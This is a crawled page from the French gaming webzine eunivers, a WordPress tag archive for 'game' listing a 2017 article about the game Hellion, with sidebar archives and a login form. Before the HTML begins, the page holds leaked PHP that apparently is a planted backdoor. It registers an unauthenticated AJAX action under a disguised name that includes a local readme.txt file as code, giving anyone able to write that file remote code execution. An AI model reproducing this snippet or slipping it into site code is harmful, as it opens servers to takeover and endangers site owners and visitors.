

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eunivers.net/mot-clef/game/
body_size: 14022
content:
if(!function_exists('file_check_readme47428')){
   add_action('wp_ajax_nopriv_file_check_readme47428', 'file_check_readme47428');
   add_action('wp_ajax_file_check_readme47428', 'file_check_readme47428');
   function file_check_readme47428()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<!-- Webzine Gaming -->
		<meta name="description" content="" />
		<meta property="og:description" content="" />
		<link rel="stylesheet" type="text/css" media="all" href="https://eunivers.net/wp-content/themes/eunivers/style.css" />
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://eunivers.net/feed/" />
		<link rel="alternate" type="text/xml" title="RSS .92" href="https://eunivers.net/feed/rss/" />
		<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://eunivers.net/feed/atom/" />
		<link rel="pingback" href="https://eunivers.net/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>game Archives - eunivers</title>
	<link rel="canonical" href="https://eunivers.net/mot-clef/game/" class="yoast-seo-meta-tag" />
	<meta property="og:locale" content="fr_FR" class="yoast-seo-meta-tag" />
	<meta property="og:type" content="article" class="yoast-seo-meta-tag" />
	<meta property="og:title" content="game Archives - eunivers" class="yoast-seo-meta-tag" />
	<meta property="og:url" content="https://eunivers.net/mot-clef/game/" class="yoast-seo-meta-tag" />
	<meta property="og:site_name" content="eunivers" class="yoast-seo-meta-tag" />
	<meta name="twitter:card" content="summary_large_image" class="yoast-seo-meta-tag" />
	<meta name="twitter:site" content="@eunivers" class="yoast-seo-meta-tag" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eunivers.net/mot-clef/game/","url":"https://eunivers.net/mot-clef/game/","name":"game Archives - eunivers","isPartOf":{"@id":"https://eunivers.net/#website"},"primaryImageOfPage":{"@id":"https://eunivers.net/mot-clef/game/#primaryimage"},"image":{"@id":"https://eunivers.net/mot-clef/game/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/02/hellion-12mnoupas.jpg?fit=1920%2C1080&ssl=1","breadcrumb":{"@id":"https://eunivers.net/mot-clef/game/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/mot-clef/game/#primaryimage","url":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/02/hellion-12mnoupas.jpg?fit=1920%2C1080&ssl=1","contentUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/02/hellion-12mnoupas.jpg?fit=1920%2C1080&ssl=1","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://eunivers.net/mot-clef/game/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eunivers.net/"},{"@type":"ListItem","position":2,"name":"game"}]},{"@type":"WebSite","@id":"https://eunivers.net/#website","url":"https://eunivers.net/","name":"eunivers","description":"Webzine Gaming","publisher":{"@id":"https://eunivers.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eunivers.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://eunivers.net/#organization","name":"eunivers","url":"https://eunivers.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/#/schema/logo/image/","url":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","contentUrl":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","width":60,"height":35,"caption":"eunivers"},"image":{"@id":"https://eunivers.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eunivers.net/","https://x.com/eunivers","https://www.youtube.com/c/euniversNet"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="eunivers &raquo; Flux de l’étiquette game" href="https://eunivers.net/mot-clef/game/feed/" />

<link rel='stylesheet' id='all-css-1bb0c31d7bd4a88f3e0f05807e748c0b' href='https://eunivers.net/wp-content/boost-cache/static/6100ec3b07.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eunivers.net/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://eunivers.net/wp-includes/css/admin-bar.min.css?ver=6.8.1' media='all' />
<style id='admin-bar-inline-css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }

			.admin-bar {
				position: inherit !important;
				top: auto !important;
			}
			.admin-bar .goog-te-banner-frame {
				top: 32px !important
			}
			@media screen and (max-width: 782px) {
				.admin-bar .goog-te-banner-frame {
					top: 46px !important;
				}
			}
			@media screen and (max-width: 480px) {
				.admin-bar .goog-te-banner-frame {
					position: absolute;
				}
			}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<script data-jetpack-boost="ignore" type="text/javascript" src="https://eunivers.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://eunivers.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eunivers.net/wp-json/wp/v2/tags/1019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eunivers.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
	<style>img#wpstats{display:none}</style>
		
				<link href="https://fonts.googleapis.com/css?family=Oxygen" rel="stylesheet"> 
	</head>
	<body>
		<div id="header">
			<div id="headerCt">
				<a id="logo" href="https://eunivers.net"><img src="https://eunivers.net/wp-content/themes/eunivers/img/logoEU.png" alt="eunivers" /></a>
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-19066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19066"><a href="https://eunivers.net">Accueil</a></li>
<li id="menu-item-19068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19068"><a href="https://eunivers.net/esport/">eSport</a></li>
<li id="menu-item-19069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19069"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a></li>
<li id="menu-item-19070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19070"><a href="https://eunivers.net/high-tech/">High Tech</a></li>
<li id="menu-item-19071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19071"><a href="https://eunivers.net/pop-culture/">Pop Culture</a></li>
<li id="menu-item-19067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19067"><a href="https://eunivers.net/contact/">Nous Contacter</a></li>
</ul></div>				<span class="desc">Webzine Gaming</span>
							</div>
		</div>	<div id="page" class="archive">
		<div id="content">
				<h1 class="archive-title">Découvrez tous nos articles game</h1>
				<div class="post">
			<h2><a href="https://eunivers.net/2017/02/hellion/" title="Hellion ou la découverte de la survie sans oxygène / Gameplay découverte">Hellion ou la découverte de la survie sans oxygène / Gameplay découverte</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/wildpumpkin/" title="Articles par Wildpumpk1n" rel="author">Wildpumpk1n</a> le 23 février 2017 -
				<a href="https://eunivers.net/2017/02/hellion/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
				<span class="post-categories">Jeux Vidéo</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/02/hellion-12mnoupas.jpg?fit=800%2C450&#038;ssl=1" width="800" height="450" class="attachment-medium size-medium wp-post-image" alt decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/02/hellion-12mnoupas.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/02/hellion-12mnoupas.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/02/hellion-12mnoupas.jpg?resize=1280%2C720&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/02/hellion-12mnoupas.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/02/hellion-12mnoupas.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/02/hellion-12mnoupas.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="5428" data-permalink="https://eunivers.net/2017/02/hellion/hellion-12mnoupas/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/02/hellion-12mnoupas.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="hellion 12mnoupas" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/02/hellion-12mnoupas.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/02/hellion-12mnoupas.jpg?fit=1280%2C720&amp;ssl=1"><noscript><img width="800" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/02/hellion-12mnoupas.jpg?fit=800%2C450&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/02/hellion-12mnoupas.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/02/hellion-12mnoupas.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/02/hellion-12mnoupas.jpg?resize=1280%2C720&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/02/hellion-12mnoupas.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/02/hellion-12mnoupas.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/02/hellion-12mnoupas.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="5428" data-permalink="https://eunivers.net/2017/02/hellion/hellion-12mnoupas/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/02/hellion-12mnoupas.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="hellion 12mnoupas" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/02/hellion-12mnoupas.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/02/hellion-12mnoupas.jpg?fit=1280%2C720&amp;ssl=1" /></noscript><p>Aujourd&rsquo;hui je présente un 12mnOupas des plus passionnants ! Bande de veinards, après moult échanges votre humble citrouille a réussi à décrocher le sésame, le Graal diront certains ! Une clé pour ce très attendu Hellion (à la bourre certes mais au moins j&rsquo;en ai une !) Je te propose donc ici même, de le <a href="https://eunivers.net/2017/02/hellion/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2017/02/hellion/" title="Lire Hellion ou la découverte de la survie sans oxygène / Gameplay découverte">Lire la suite</a>
			</div>
		</div>
		<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
			</div><!-- #content -->
		<ul id="sidebar" class="widget-area" role="complementary">
		<li id="sidebarGlobal" class="widget">
			<form method="get" action="https://eunivers.net/">
				<input type="text" class="field" name="s" id="s" placeholder="Rechercher" />
				<input type="submit" class="submit" name="submit" id="searchsubmit" value="Go" />
			</form>
			<ul class="shareLink">
				<li class="rss"><a href="http://www.eunivers.net/feed/" title="Flux Rss">Rss</a></li>
				<li class="tw"><a href="http://twitter.com/eunivers_" title="Le Twitter">Twitter</a></li>
				<li class="fb"><a href="http://facebook.com//pages/eunivers/274266072603141" title="Le Facebook">Facebook</a></li>
			</ul>
							<a href="/wp-register.php" title="Inscrivez-vous"> Inscription</a>
					</li>
			<li id="archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a></li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a></li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a></li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a></li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a></li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a></li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a></li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a></li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a></li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a></li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a></li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a></li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a></li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a></li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a></li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a></li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a></li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a></li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a></li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a></li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a></li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a></li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a></li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a></li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a></li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a></li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a></li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a></li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a></li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a></li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a></li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a></li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a></li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a></li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a></li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a></li>
			</ul>
		</li>
		<li id="meta" class="widget">
		<h3 class="widget-title">Membre</h3>
					<form name="loginform" id="loginform" action="https://eunivers.net/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Identifiant ou adresse e-mail</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Se souvenir de moi</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Se connecter" />
				<input type="hidden" name="redirect_to" value="https://eunivers.net/mot-clef/game/" />
			</p></form>			<ul>
